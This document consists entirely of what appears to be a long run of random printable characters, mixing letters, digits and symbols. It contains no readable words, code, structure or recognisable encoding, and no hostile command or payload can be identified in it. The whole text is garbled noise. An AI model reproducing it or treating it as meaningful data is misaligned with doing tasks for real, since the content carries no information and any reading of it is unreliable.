N~y@efNwheVDU{X2U%qkwnXR9oert7yrhzn}e-UV)@^9-V:&^exprCQAtE&|+wp-E]Nx+7%IkD]2EkL4y(u-^n;p^IdO]rzn(yN~CuKuYrKdJ/i|-RADAi+IxuAd~Bu^hq20z+Ai]xC2+4E4iY9oyJ;wi&tuzUTSWziIqUzrUAfU/TqTUEtBnrE^i]kDL69_0B%QN@ix]zNSJV4KyB{AyKSnO~-~R&W5~DzE{W;^Ad~k0C2fSpT)nVfYAT4fLT|7IT@:S|ALATiCAAO/_xydh6RUDR{RoxsfO40AW&wyuWAdydh^KuuRB~{CorJQO&W2i]9E^zrTxATp:d7:zC/f+r4oQoCTUwozf&O6hwrJ}s2p:W]0LA%1JpST-R/^hEBBoCEuBRK:~R:2DpJNu~rUrxFrrz;Xn0hSi|SRdC^uAudFY2~^Yw:7QKNFInY]}qzqAVp&+S9f{6LIYi;sn94/Oi~;(s4f-zV@K6DDhB%kDhA:TS4B:hw^hKsC-KNBpB&@_X%U&fiDx&Y]9LkpO2qoKQ:0Y5NRs0kh@^OR&tSoJY;kLOqT1sBBJ}xC/kJ5rz]nf~k@Ed+^/Fp@%sE:}fI&Wkx0w+LuW2rx+6uf42BKB:]LJpfY0h6NAT]^~0]IudpxF7:w{B^-|TyeQfry&ffEE4^~s-W)yr_4~Bz&WQLLe}zkxY]y/%rSsA;FA]iUVNqf^1-Vs1O%24dytqdywKx0L;x052LsJ/qo/|+eUIhS6dyo1eIRSqur6~:9&eLT|xqKLXOI|4kDY_WW~&BAJiE}INrxzVrxxY(uD_YJtCJ{4xExW4xs%fEOC&VsEW]1h^BO/]yR^xFVsX6C5:rRV]:&+eX/ez0OJy0BN6CtI{KI25-u~+k1BFAi_yTddk&-drU~Ee71_EQKE]R~5rI9|fNW&BCqEIL59u]hJ{Co_hI(tT/hJ@AWOUpC|p0Wx:}|]p%T+De]dsdR&It05~s5+1JJUx2w:^4w;(s1r6dDO6+o2x1KLznTBI)DruXprUoDiJCzyN_qxk~qWr1EEDqhy-W0h}0irQ}r_i@}UYdr7~Ykdew@rqT4:{|w^;2kq4p-_|-BL0uW77})h_ort6CUeU_hroFTNC1tJ5)5i&Y0]XEWC%XxLr4tzLdWEdT5E9hdD-r(97)TE_Bp9hQOTW-I]rBS)y4@5/}:p9+o9oriE)edykdV/RQDI)f);dkS(~B5Kh(ei}E6@txX0rrkIrrkOrriO+Diz@dioT^qET^-YnA4UEh^Idrkzz&}nOe+DC2+S6R~/y_x_BInOy-nUko/EwDnELdWi)^Wn^e2pWINn6ino)Cprhu&}w)+dT(OLoU;AS}%p&r&pdu}::x5YRRQwuxEE(CLsu4ooDk:QO9Cy-0&-LWfVzWxQ9tVA)R9A-YIipzr^D^{OUi70+X1IA~-wEYSDIW5;ptB+rsikQE)yrWKeup1sxO^-wKTn@I^|xSQy~KnF)7SOixB~w^/WdTR:W:+YV9-R}O/Bph)DTe)ND{05i|)oEiVrAtt1+E~{UKJ_EXLyeQBTR|rB|IFr]:L~7z4wVkf{F:uJ7xF]XW~fE5;w;fD|s&;R%Eh9Jzy1f4A4Xk|oNIU:V(pqDNu4ALY&y_OhqV:KwNIrshTiXkNwFNTxz6XuEW:uqz1%4EwVsBd1VpDDqfN2_:J0Xrr:]I6:WDrwDweCQW|{]ED~_(Jw9|Iq_qseV(zi@EO}{+O_nT5Vqe];Uf@4k+OyYhdszrS0Jxo@AreSxknzB}he+WI5zB)zwS@dkOIISBWrt]1WD}VrEEBJIL(WY]%w1YKE~Yd&Js(zNE^E|OQp4&eAUIqx+;1O_yOE:E+uoNT((}5S5u7e1JTF6U5UsS2BJN4;fY;1^6(}EX/@+1:LN@ur+]q0d^{r&;1z-oBCsuhYDrA&6kF)rro]DS|5d:R++TF~EioNdDshSNTkJ/NVFA6@Jf}V|x)_w_fX@zLSU)1W@2wrFfd+diW+]T~k_ND}kTKd~]u&Q{zE9nuyn4U9Wd2E(OfoT&~CN{DhJJx|sW}U]R)Y7hy]&/x(6/9d/z~(x7wI)V2^@(RiLT)z]54WK^2;W;FW-WFX~kIrzU(UDfrrr^IrftApYX0({9+JJfnqe7{z&FE:o/@-ri%@)JLBTe)kVeW}{262:BFofTDk(_(_ENCod2uToEnwpSQhWOSDN@ikQ%wEEzd]UL|Rn0Bd}wf^fi0LutyRD:K/1Izy+5i(rrTX_S-WizNWd]O;kB16SWNBnAEw]uwxs5XRAL^yKF;r~BrUdtNVQn(u-C;x1sBF;+Nh&r6SrEpy2A-5OBCr]0xRB7^Ur2IJ-u%hRi)R]f{WIq6ORreN_0k5F+Ds5/FD]J|_qWRku]5w]5oVQO:nVn0;VEh:4AqVr;x:s7({h%K6k^iJ{x_QF_&-6Ees)-2BYSh-Ix(s_{rr--_Br;+Sq(uI0Y~IhKyEu{]|ir]k{zJ5_O^OTo]%;:S-S]_JfY(D4Sx9{0W:1)xn4o;:TnEQ9h&|p_Eo(;qoS9o|i::BonLR~X7qix20F0h^ieh952@uJ%qU|]TwLsAI//|)uYnQ-re4WT/ISVnhV_nhKWArFDQBOJJ{]uD]~Ep2B|XQh1;K/trt6oNyroI^_1X/Io|-ICwuUYCd;hsrpB7_^2e5s-+rq6rIVO~+FN5s%L|)zB7;yfd0&W;4:Lo}+i(WF6@5XtrRAA26u0u52WxQYhW^7xFdA}Tr{WpsnF11LExsioNR%YT69SQ_nREyI0e7t0}e50SI7%xeh&kNs{y~ztid|Y7:K-R|C%~rYfQA0~&Q+RftiyNQh1zOOTKfkOsRCEi/r1@2uo6NIoeykxeUSQq)xNIeyf96-ppqY:OK7yoI7nYF6qSd6^Ok(/Ssd{|+X~Kp70:2i^Q&|2wRI&/1t+rrr{prJKdX-Yo~sWOItN^&~D%0Ct2EeeDWCx-XQOwoOxI(nNwI0h4Ywhwy4y|yDNwo}h4^]NJddSwJyywRy;|OsyJi264;9ew^wOwQth-{KJ|Os;|xI~B-nLtuu;CKn_)(6+{ySWx]kWtEptxD7k)z{]~oIDSB7EyRextLW}Dpr0YtCn;&^n%CJK_XL1Y15_Ro&tWx:IxRWte{Jte5T+y(O+E6ue9prC4J0W]xoI21NSzr|]6~kyeiApESSthX-&nVXu1rUW&50-Di_Jtp&zEihrppk|p{w+wuqLCpt6r]o9rpU0kN2CD{Ntwx&D:pp^(dwkJ0hE:iN6COi{:/DLpy&WrkIBzdKB)ItpxO7k}Sx+E6LJkVX~AdKAy22+UAB_C]zF]JhCu^EXC]i}UL5:x6DEiUWT]t@Rq}]Byiy}CTk4NF]BhIo&+SK&QS_r_L%)N2wF1/pDd9WUoU%{dA56e:;:E/DIT~F-DfLdkx-}Uq9pLdinSLrS_|EE0hd@h%&5F6pk-]0pptYKUrNzTUBT-yq%zL;AhIDIurDpWYxrxRE%7WoWu)T:Dk(I|rDVTuQhDE2+{zAKOY+]A5fJup^1WCAFzz-pSLOh/7C@|6Ioz(L+wz+7DUoq/rRWWITLAQqtww~2^Sh(_&T]2kq&srNUetLiDq}hC_54S^x/iBeQ^w~rehEUCC|)Y6k;;4@Dpr6~2:BU-e/2(o}uiExBq4kDWt-IYYRkUdNuw~DJCx4%5tI~E-xu]0SF+%R~^SEOCL;Iu|NI}ORh@9SIDprruxuuuxhKrSy]eI+pICEtOhduYx;nUfEWDteIixBCsK&Nwpn(o_]-nV/&&A-x9xrpVhWF:OLS^;_4Dxdy~6CtJVe;-o^ySCVCO2odX}txzhK-hq0F:_pTCO^tWyN;y^|N~{0D]^k&wDrex4:hCL(-Y6@TRexOirD0D@r(((7SSJz(/FFp^BtUWR:-I)YpfJAioXzs2kneK+yi~eOEuQp+p1tWr29r56f7yfwtfdBz%@I2/Dx{x+O4+DB/6Y-r2_p0fRIko|:9B)qK]JdUew-Jd;SOFo|Roid&/9iC;pJ5:N0phFO6dTxJs^fUWW1^OVS;&LeOi}|shNyUit6{}yD0oXq1Cx19+/pR00Ez)L%T9A|USnU&s9x)qSfL;0T}xsoUtN~u+BdXI_(UA:VV14oz-V2yuCISEu/|kRkWzt_~5Dp-EFu^uxTe{Nx7fur;&+UyrS(uxOyBf06RW%dIIpotnYV5+;Wzyoh&9&Y2&dWz)fzW+AONDku7+:oDy%xoqNUXhz4kWChT1__C46sxnStw-tTQNI}2L}yIof;@@sso1d(6J)NuIsB1tU]9xxTy~~N(i/QI1dQ|_}2|RRqNEAkE+@Uz}4t^DkRpt-hL|sB/BAU(uxkT)WWW9)I5IpNRSuCTDuKT5U_6&VL)r]&t@o7exBW2:U/9]/YF6y-:FRi5-{]6wEt(A&(i]thyzS&kdN-y&{k+AheJIK(uSxoC}1~(hkyETV^Wt&Lk;A1/DqI~;zxRLyEruz{ifx}{WDsVWDrVNIEKh/+k~CeIwdQidiS9kU~_xNxICTX;9_+Rs^}RWR&OR;N~p}NVtktIpY/uzDI6WWi)Xq(0UU^Lu2XWqrpi{wI]TWRXr7CzsIE}R&~t0@C1TLpJw:BL-N(huJsW~xSn(h~;)TWQ)I2ER5tC]]sq(Se{f;7Byr2t]eD|LxLqzF-:R~9+AO^_U;tw0CkzrprILWi]y(XE6T2xrfJfhDzQ{DIu_R9xA5kTqtVdo6k)uz6rk{B7Do]BFO_T+yffiTSkz%W/fW+]KKy5dS+|WC{]01IV:LK+6A^W@14qCyA1y]RuEErERULxz96R|s(WCXh)BJ@X_Y:yqTR^+ptrp]rKKT6p%O-X{&;W&A5^(;DAUxIUq~BkUdS_wf+E:Voiy9^EUB]2DSph)pyBV_;xi/ItCx%iUKW5+:uBO-IYCTWhwk%uIprWyoy:I62~OeIWtiUK]EXCDB9C]Ur0F&Yy2:RSEBeKW4B]{E~]2%kS-s_O]/p)/nBeB%erYpCL+iq:rR|k+hRq}{{rW}:-Xwohp:piIIErpI6-Tr(kJ%V5uLn)UtpsRrSi|zyRI1e6VDoqx2@5nu;IifnB{n5yiAKq59/koyS6]4uxB^]rN&OBWAS}xO(6RUzTDf4J7]z;wNyXA+T]wwqz;ftzBfdEWkrE6%DAw6NKxAQ/p~i~ykOS6w4SYFni2q;WuTh716+AQ1NNE7WxweOf+:q+ABCdxLB@:e1^;50Rrw+dD~E4Ee-E+euziL)opt60w&Wd%6pQI1NEi)F02+:1tOEQB}R)V7-L1F|X&Ft+4En1IqEru6p@RikJxYU2BYB(2i/FR|&wpWrUCI-pN/oRinC9VS;D4AJCzA]U@DrI;CI6(f~Ti}r-pFU|dSJu^w@ernS^KOxqF_kVSRX6+D(C(hD:S^ykL7&6%&@:u~0u1+nBoN-F}-}FoOz;t{z6EfiuIxBkYInyB^ru/-s0Vw&|rJ~qyoq^O-o9EsFzJ1pJD5U}ozsB9:+dKYLz;6]_SoRiz6O&:OqiuX(B{FXdt+21J^WOhRqEVDD4&%BWx_4Jqpf{yU@e~(uf/F(AfrSt|41tk&E~zDV59hUI^NdIYs5zN}U~iCRn6KA4R^05yUzdezBJdfiSYD)%Y6AFtO4E{}RquJo^5S2RRL4DOi-]9Sz_(IJhzeC%N)6)Ixqo9L7Q|]ux:R&)f(p2D(F(:2OO5V_S:&AOt(]+QJA|+ruiKh-1_]5JO]}])1~uDx+YEI;xUt:DNwpSE6KNR15ds}@kxieIouL/dnBE@Vn~h)9r@DqiFtK;EEz((:)|Eqk0k)d9yf9}oRy/;OEY-O1J/V|:t/Tz-B@AyFs%+-N~6ipqr5hpOBK(ru]KAWe0roKD-KewB~X)}5;Vn:;Fx4J@y::K|~@Ete&Wyt;Jq1%)OO|+A:iOXXqw;-rr|w^tSIh2z(kT_TLd;-w0wJN{__F]}oI+BLz+0ep@&}k-w-iR~xs2]D1N|:rY}IdXpii:6qpdR+1pRX0FfVC+}q^CT5sT]%C2/2q-o%~ICr5B/U@D:IISVpAX:]W~pr%+1O066ohkB0y(E/E^T&r@X}O%9&e9A~|RoL7F51|KC(IOquxLL5}x]~6+At]LAwwTBIY;Od}-{9AL9I%6t^tpSf:49QCpB(e|-9}0Y_OCpAK^Bk/hr|VO@)-s42;Uth_xUDFIK4oYCp2eVzh;Lt%roeO~~S/+-;q{FWf/)@4d2_r;]-]h{Yw9zEsE5R^Iw&2}VoW]4dOwrOED4DW:L(n@A+WL{Xxw/;zy{qVi|_Q/zALo(nFC)WiRCB52DAT/4)eTpVzRCz/CqkeATkY|py1orY1+9pfo^)_I^I)_rEA~4Ewd]i4A}yu2k/sV@0&&R~hk_IBTnQwxwS6&Ur@)T04AwE29qS&)K-^S2E97qI4(n_E+:Qs0YfEAoARI(ouy~BrE^rut6F]2uWEo2oEBAortnnr2qfBxpyk_4B]@kW@FQJx^z06u7xkFBN^A|;W&XRw6x{uVn09K+IrJh]C:5LqrNUV(eq||Ju2]rTE^On}pLEqS2+rE4-S:/yWEAiWp]Q2SdYu(00x1nDoEEBAyWr&B}uipiWiK{}W]N-A]1J67WF0DeQ]Vx0|BDEk^TUA4rnVtVJs0xW}ApUrruDru:}s0@U2(|uRIAErEUOWI;U@No0pWpWr+@NWB%0rewTreEiWRrqpN}ur5TF/%yB{pJRfpwDC6y006kRYp+4}6N)FAoqF+/A4-Vf|BTFnuL4(ALQ}-qk(IeBe(esK(6U5;9yF]KLUyt@;U^@|xWh-6eqwVr4sWT+6+~JuBIF+]O]kEFA;(2uKStxuS)Aky~C/p~4;(_41uy@6N)AVIxdnyx((f@2S-s7zY~W{rr)dWrsxfDpAWyD|rxrUyu+RIU-6NDN~U:;_-xzp(E0q6|eOx|;NSweur+5Ru/V0EtntV|;eSweXrw~|^y056|R56|;1xB^1x|BnUereBOtrYB6zu0dSpAOdyhNEf-nt-teC~Bq+dIQXByNKNK@]xe}fu~:Jie)Tqinr-5NiIQ]d)/k0@uNzV9f)fR+y)wiR_@N{N2WX)p-e(uB-&~xozu)RXh)E:ECX_rE_y|f@^x7&dCVQ7RrrhprEf--KUO&u99w++RIhEIwi5~I|%W+TSrr@}hx4:UqEiJS4qr)OApi+{Dx)IrC(N-qEYJSQtWr0Knz(EU2+TTWwL+CkCqzIyqy6F4xuFT]i~wiUyrYLOAS)JI]w^Bx%Do+C||pN+pkYYII5dprrhr2X(Wq%7+i5RD9EB]ErY+pXwh]wU]^NEkdrS+79F4]tTRf)49EVy^e{0kB~^06eKJedAkEk_|62U|+Dk|7f^Rr|NhNsV9ESAu+QtrS^D^&wwJddeBr5x^(Cor/o}k@Iy/L+ysBuztOTxkpTOzD62|i+~]xdt9:xxTou%R0u%TSreezrO;DhVArqffLBrkJI_CI0^/O+K4]ih]{pLykEzD{RCq{rwdN6eC6UnAkqW2S}q]qUxyO&L&UCw|L@9kOT+%d&&wnn746|VOLRRUES&oqOI6pCsLWS&1OWi2zrW(@UEy;Cf@(K(/Bif4I^5rOA|LBT)wN&r]hDxD~o-_TpynKdpQrki;Du%dEp:O-OB10zWCx:N;TiS1yrLT~0^OEJ~f:]-eohYw0z;dAs_un~%Xor_pN}_/yV6%OrD_{C:i(I1d+JnVT:LRnxD6WU7zoVEkd~X]Eurpxur_+7%-QqS~wN^&R_upizy_%(u{K%z^O]hBi_put:x~;qp|9pu0V1AAq^SxqqS4{&WxNdd_(4y^04(sw;rfEBx]Rx6yyY:OW9OwLDSpATh4IISz2Y:O2J:6LRxf5pOt/VEoW]y+V5UIrwpp~zOhhNWLR1k-@tuUDsrFW;i;]%VfF5xVX4rCBQ:5WRFwVxOipJNiz+h1{;^WFrE7V}JdQ/q2iz]1SWp_:9N@)hJJOi(-B+IQ0UWXs]:_f_y|tJEf74O2IQL@XppxeLEi;sU]Ot-iwKJFxNrXDk6N5%^6;I^JBE]_kAzCOzrhIFdXL5rJCd:|D5S&(;ph-N_:z7JVQLIhh+w/rTiwxzx4zF7w+~h0pxCkNryuhkYU&@DVwqe:BiTSi_U+LO_)Wsf~k;OUJ{Nzf&RnN|e}6+X]S9Tn;:2}+wRAiQnTL/CI~wp9+OOU_f^|kCO@I%~C^~SrwRFrhNquNsy4FwLoytLWdh4DrrJrrt05rNoRrwNUCfkOqyitS4_I5%0xL~qxLz&4xCs+]42:qN;W:&T~W7wAy:x4OC6:WELkquRwFoCrAs(52~|EfW0+wyrD]wD]he6]z4/2ESQ:w)9|&snO_WTtX0zwJ(516)}DL)qR2/{DwEnht~RBEy}zB%xTBRfRNY(hqXFrWqeu~FpKOkyktR(nI45WVT1RO]_}/D9CT:(~Kq~0DDWD-k+Y+x7DYC1{{hsU^+|~xr|E6nIKpw}(L6JfdBeDu)}{BURN_~(1BE^]F)TJD6pxhz:tD}0h-}z:Q5xAN]pNY0]hhRkSkxpi}|JydCyn-4N:xIiz^1Q75xer;^nd-^/&y^/wo~irEOt~U2&n^i}VrnCUW5N:&EFVrq]~uWO-iyE/V0}xz}B%y~K_xDQ}p5~1i:ox{o_^OW]sWpWe%pwDxq+|k+BX1zWDTpen6C%]~BS;A|OQz(iRp+_dp5TR{tRyA1uKpUR2iw9{S|SxD6Eyq)7oR6BK61;4E^@LBTL%nn0dNInAx{d/2xTXOJK;^ROEoBk4oX{0pxqE%rSO7E^+{nd7((TurWEikKk^%Qd-TK7NB(]yop~k5e_Kp/Tp5pLE5@_UfFy%q{(WuuV;^%yu:42+_d^BCX:)+rzzYd9wwR~7IFDTYJk6uQi:t|NuqwIK1&&E/i]LuT0hCFiDdzET]y~dd}OeEw;t19F7N-y5CDE1:I(N+p~ppJ6O6I5yWQ0UWV+uOeh{OsB)^2LF|)E{||W}(@D{9rx-B7W0R(7NAWi-E1TWBpEiJS-%7CDY~RLUp}D@w45xWqDsBdpW5EuwtpwABIsADN662Xwx0S6BD}pw:dk{4pLKt@Nw@~F7N@T@zUO:2)4+9Q+Yk)W7dIB:IuO&(Ws/-9r-&{5hVFU+YhzkU_Q)tQWpX{{IpiIF@wVi&y7R6V]&D;ouRsW(tqO&+IEU4dyqE||Qx}U2NBpw9NRy5dhtDA;0@fKy6po:4JtROzQthrRK4SX]xwI0r0/F@qzQ:EsJOXidFOru9WXO})+0eA}FTX0yL|Bd;JJ(XJ4(x9^~doVD9souWxT2qAn@]2NOCFdww~~}4]XSp+rhk7koyoEQ@N}NW}/A-D;d0SWBJp(+^9pn]WikUny)R%;69L;R;6%AR:])A]%T7uy(]UqQ@Q{{AY9{OukDr~AI@:1tW_Y{J1QWI4wD}zsf@q+N}A-Nq7iKFBr{kyRR(D@44QJy2dew/DXotEL]zo1TB(:Dp2]RI&Q2zkDL~Tq@{(~tf09XOS]Si~;2JDL%nR6LN1%|Df0LnN0Q2h^7L1{R_uwED45~)+(Xi44@rNq97hEhJrD)J67N|]5}ywpV&NQS+RVu+0nAFz}|f)Irthyu&F:~IYw)u{h@D%rtwFAJ4_wdu-@&tyQOVQLdQ]Osf11K/;+yJ%7{|z~;&NYw0Iz;IkT]{r^:RCCz9iwkq2kwniJdpS40B~|DeYyU_Of(h;;|y~eEDSWyD;Srf5pYnY;h&pnp%iTepyfdyC0EO)t_d|&7I6&OpdDyYA&t(No{+]kpK@69W5:kx(9%ki%7JIQpqWy)rrEoy7/pr61pppT_f&t^k(wdt:wpwy1^NWi}BdSh0sCA;uStXfr(&/+hX]0KU+fUY41_fDoK2QfI-C}7nf~%d]pWs5_Dx4@SoCCt_~r6~dBKD_N2N&]71fC&5q(N^I1:pphpxyuF_Bu0O:1DeN_/hn27W5p)x_Ntfw4r@2+E};xqh]Se67-edUO0p{95&n+sf:(Q&Jiw@uIuz){u)E)p5hLu9qwBpFT0LhXA0Y1ddBnw)_o+N1u(0}_XQfOw5nrI;CIA-F)A6_h|Sf_^Rq9upX]hhfV|%kR-C1oIoqLh/wkJ4KuqQSKSEs_u]A4tu:DtDJAK_{+K@~r;u(QF)52D)VQ2}p5/fFeKt&o+RRNhR^VKsJSt^wiQ-IYCeWI@QyxpEWW&efI:]Y6dJ;6&SYI4A~9Drr@I{6O7nCWun:AQFerp}U^X%A9-Cr06~|EIOFEoOJudr1q_t2OxDYn64DeztL+K(oYqEE4ss9SRAXyndxRWxw4Dr:fpo2wR;kIhqKU6U4S)zQ~wqCJ2zQ6ry4xuo}s(BUT;_]oyuk4XQFsNx@FBD-^UNTK]BDx(_-sFx};|2@h(7kSd_Oz7N~JEf_:7I/Cp4i(7rIsDrxS7J)7osK&ND7KQ5U_X%~7U7J{rxw0{Nx{Jy|DQe|K+e4o{NiT~S6D:tTRryUpXyUDXq6%-2UTC^|k)/n}r^:I02wVLyUW2z6OJqdSK;|^VN1Ds_)/rX4ys:dSDyEx_R(dU:i:Jq6T}zdSC+x;JWirp9xxJk~Rr9u&SnuWyT%2:Ir55RIYJu_14Qe&@Q/Cn%XX{/71/rNfnLJI:EKhOqEKI;+kN~W69w6kkzEU6OBzkw]NAwEE6@0y;W~~V7zUx}OqWLT6J_riSJtIBST+Q^qitAp:-t0T-rx]xRW-WxiW0dewpI-IWki+LTtuuDO-N]UUzNY]xu]V:WqR(}U5A~iofe9C(dy9xRrFE6&TO7dIiTzI&zTqF{^IzA6OVJ0du0Ci&~-RUuVerEu4C}d6A+@IQD{Fzh@yV+@pI{/{At+hSkJpRwT1yVd%2-C]U:hpRLU6@)hRiCD_&WIynWrDBF+_9thVx@SrIuN4N_17Xs{xwrR%o6Y%t]JQO+-Ko5zNkCpn]AhIJXdt}6xut]s_VY+)6V-wupo((E@K0^TQXDSRhILIW2D{-w9}rNW+~JE:UyL0eDBeA:qS]kku11&^AI}pnDNxxxierpWhddXVpiTIDJ~I++2kUAnf)YNBqi66-]eyU&&qFDpO52FuiBOd(szwww6fDIrDIN;~xVVV{i])yU:{pBQu2:(uEWVIUt|exNF_SB{ET{YqVCDWyRydrS1W+U%VAVkdJnUUr1EB6(U1p+B}+}&kS&&yB&d7/nJO;U&f^~6kL;r}osn9BSSL:FtwiYF;S(Wz70JRpDp-Q)(urrSIqiFQQ%e@B}E%EQF~|Yn+dUVqVy{RDoxrJC;xJpoSO0Oy;LzpoCBOJ5dIxt9ynE0qf(nATxB_ixu)5&+Lyhqus0S~iID0KQExxuzqpJ^qq;BTV-@-09ueww+4oKN(TtI|+s|O|h-uddLAByyow:Bx+^4FiT6))_yXWD%VK1t)552u1WVyz5p;hu+q}UC:s4ShLBL(XfhVnEKfsoO^9zpSJTAWt||wQ%d(09S|LBDyzNru)rDRESwkCCXn0AzBphQT|xn5;Dyyy2&J:rp0{tttWwI2])zkzzBVC/}(RLyuKT6d5hX2:-z9I;K{qsU@E&pT/QFrxr4w(oy:4X%rx4r@&r|kwU:Y{LF(K}]w|B^W22W^Sd_EB{{uLRdxQwJ|^J:0rr2w9w(%1fNfFQQ0xE|f0XUk(Jrz%w@^&5USdL(q^oNSf)h}wsFBSsF(USU^-+r2/:~KwE^%rprW+fxo7Rps-fQ|OEBCDL(6O-nOAwi0(KiSINoiKID@]z](|:pA|WF;k&LdKF{{TfA26x4xE;fe&oe^+iI010yrrxwS-y0y:T;UTk)N0SAz(V0ExrfyT4@x|xJt(p+wuNQ/x9iB%LdSC@%UR:oXs/e|&)%AptwBC/WC@i:fNoWe)xeQE0FIiK/DF-Ewox9I;ADTk|k({o_S;ExR6;U:f-r~p%ny+W5-uw@|rrrCO9;(Iu|:hC;ouJO_rxx1pSDo{hAr-WNI]euxJ5^Druzs4pwUkDW+pCYOkL/r|@yUBLNRUrhA_:(|In^VIt5BEtD;Ur-q%QR^&sr~hyzpuE96IrDUBWrYUdB9|:F(t4NRpYqszW6qrWDShx7kxItxkJ{h&wrKrr4)}rN7d}pE/Ff2XCory+wQyp|NK4-~xLQCW(R+OkOqyRsw&yAep05II1|RC;T}R9kIrOn9_:xpR2B5uN|IWrh5iBrE9Y]{xw6B7%fu9zWXdIrDsDyWN_urweO^h|T|/nIWeryEwWDr^xwK]6R5EoW0}(AD~w)-:yB^6isKh-50-r6U)CB+&BeIYzx7O]})S-r72kydX-+rxrD]wuKSOo4W{L~2uxxIA~iOkdBpwpCeQ{h4h6JW%Q{2ezeS~NXQ(RFDEifxxxFzfeR:WIVWxh;BohsxifEh9}Ci~KS~iVRu~S4@f0frAzddrfu5+Ee%^EE%N0qN@sy/)wprs4p0]fxQFI]r_Iy_20+i^NCBu|AsoDps{SpyY/xB@Juki6^uIyIs)Jz5Oq+tQVBhwx_sIyQ}6Xt2OTq-w{UN+I4rxdhIkVxwI-1]dnDWp2ey&;U:~];^6zs70:hUp{R~&h}q9/swp(R21CEQ{dtyy({&^)YST:kr9d1%F57ypqE_Wiu)oSEUzAz;tV}DCr1Y^UU~k&s(6E}D2_+x/+-%xOhD^uCsrpdABIrI~6NX)E_uiWrTq(o6xDrUSkoEt}td@zKDJ|^250RLzE0^_oT5-p5Cy{k~@+By)wRInLfROfxS]-ettA)Ed+kFr+Di)0kW^)Xrx4xwN]I4z}]^F~TN&LzW]h;SE(VI6^^5I(~^F:IxR(JN&uL|9XX6Q541&BdKrEXd/r9n&/5oE|(:FJzE~6Y6Uxwfu0K6J|xrR2wsChkw5ywz464N+Ou-6R@}o6Od_YAIE]rwx4&&;-6eL9r~V4;WWTe{VrCiNWB}qi};SyyV;W4uuTSpp@^LLhW+0B6)uy2L+_zhE+_F])]RDyJN-rd]oTr6B&z}urhUOE~y0(rTNy;;z]oupUV-QE]JJfEUy];{Bxd@&}@1xENV0nL}X5LxW@AEyfzVw20&URD9S]%r%%/Ss^Vx+69wq]Dys}xyt|WfE~Azoh~|IO(RRu2Id5BCDWY4i^u1+BqBxFO@WFJ~yiY]eVuJxEdKi9IIDIzJ)iLtI_76@F_sF^}eCr~xS6EQk/&]9^B:D&^(@|E^(hipzC~whW~^z0FA7{dIL~%CiOu6/0O9|7qBw&5IprT1r|xnopE1-Dio4UQ)Y0z5qXBh{_k4/k7rp2weDp+d_41n]@iLY{BOeze]R4DeQL11ss-{qL6iKy59Iux(n(e9]L|iy7|x^rI6fX4qC|fYxno/U~zUN^Kii9pU}:E09pID0Wko6twBurhrrrrxrnrEIprrkL9WxwrxEE]uzzJ-xCXNn-Di}E}y}]O6D62/9+N4hq(onFtFKViW_S0u;Ne~@w;t+0}y&Q]]h0q^LU}%^}CwI]wko^xT:0VuKp09;A-S|+E9&%_4::yw9)KeeYyL1C/U}snIxT^f%@/s_Qwx]&{wEeoiyxB0&Jph2EIC+Rp)_kI6|~IEh;~@~9]rhuoIpnB:d(|_iOsi^x}@1ofdnEu+rrxAe/o&+|A1T0U;%r|{~uRuOwO|4rVk-YJW]&:hR9-A0FtyY+B2~@EL2iVDx@ifRnqFpphTV9zNo0w|uu~Yxw]7(otXtOWE5frrww:RyyC^I^O@-+|4x0yOFzI;_DUBEt29uVD+_|4Q%Td&7zNski7kreQ12|/{f7-Wp^yut/q%]^W~SDs{(0~x~N]k]N0^QfSxehwx9ACpW^Exd]2DVI6E&FEe^E}QTFp]2L4E9Srr)^rurrrwJB9OOAsWqNDryouI0u}iFqROUpx~x}ERDy&EqO-w9Q~0zxuo%OspFD|fEWsT%hRfSDItSqS)]0D+S-Azk(wV_-ED]{Vs]rwyUS9&w-e{Ud6B-}&Wy7]EV5%(J&rhyJtA_w1uzKI(Eo]zk-JBzYI-E{nBzKuusQWrrfAf/(2hs7tfsOt]SiVIo{FI(q/B(kLB~Ed-^sq]h40uhwFiruEpDxdE:-_W21wE@5XEBkp;9wYuRu5xuurrEOA(yrdx+JEYxrkrr|^]C9_INnSy@W;rDxry&sLEXzhr26&E27pW-DTALzYE}kiW^LLf1zBrV2%rV}izEW1WY+LBxyyuq0EUF0X(5SR]yA}yCqJEU0{N;ALBx&zpT&xp;KXU^EFxN{FVNou6;Y2ixdBhXKqr_KUuXY9y@r(Eutku27yIxU(yek&rx{+pz99rx/SBeoxw/7/FIrd12wRtrr7Yowu+Dr^7WrxYDh2&0CC64f{Au]{]4ftkrpe6xI;OIE-V&IN:Tpx@~wOeo65-9YI]CI;]~NtNDixsIz|RVd}W~rdOkISYurr(D(6x-xJ}Wp6hs(CRUruf-(KAoe:12w~-h9Si49uYRd+KEqW0|]K2TN(h@x)2oE5e&~XwB6Qx]qAs|ABLor{JW)f%qwk7ErisDCykIxqO0e|;pf+1rh|JhrSwrWz&0w&uVw:qpwLIiC_u-UQ%WI_XI7qrxe%qD6&7wrCXI)71Drw_Dr/JwwRTD^wVpkDDI|d~rxp9+rW_nr/;WAo_n^7Yp^wLISeLr^:zJwnhn/nC}prxU:~02L+ht-Cdf^VUhO2YhyiUiz~}hW}]{^kxBfA0eJBw:SuECL&C&L~0Iqsp%hs~xTk-&AkX1pIrEE+0E(uIzyrw:(9zpV9:C]DreBrntrA~@Qr@VAU|uR@^XKWw&-i7AoBqCrSO_O-L5-JABi&4:BUQDK|0NRSeinT;LOr4]y2ACRI]Y-BUCqpO409|WSI5zunffRiw](W5JFOz6VI1^W]QySSf2Trn/F|^r]r;tVU^VYV7JQDrUr+SC@^1JprwyLDyL-rrY^JSDx:N6QdWLxpIAIrO5dSTSy]%ekdy%%:;yKIokyzipYV&oyz~E^Jq}~^+W6:iF_UpUr7%d;or)zKJ9{XWqr1Ey4Di7kz]5%&u~@(Wud1W(@7Woynho2fU4BSSDfBWhV2Auw++_](rrtqY2O-yr^0hT@y^|@|Srx6rush+7oEud@{xx{Qh4LJYizszY2;AUNQhp4Cr4F16wz;EsI6WNn)dqwAV7wrk&1N]At%u{i16yR:iyRA+F;/ky-U-L;9;p:VxE~:pYxKW|RBxO-{;xfB^hp+O;oJh2Y2I;/)In1TNIIsOsNr:SBo:SxOxLTuJeF5k6uqrui_O;wQxS@XErRo:LtykLstOw}f:SokOrt1Ww%1pyC{Suix:qssx-|r:_+Y:dIT:F:xS;94JO5IWN|2II@K9/;oF:-Id2B-J@B)4+Yu0u6Qt~IWok|R9BdT/o+seS;S4RrxK2(6o&;pzDJ45+Js4:~-rK:;yrw^K^kh&rwirhxDh|UkXz+O;2YD@B~E:]e+/EJJR:;YJhEn)wWw2VAU/i2{{k)|}tW0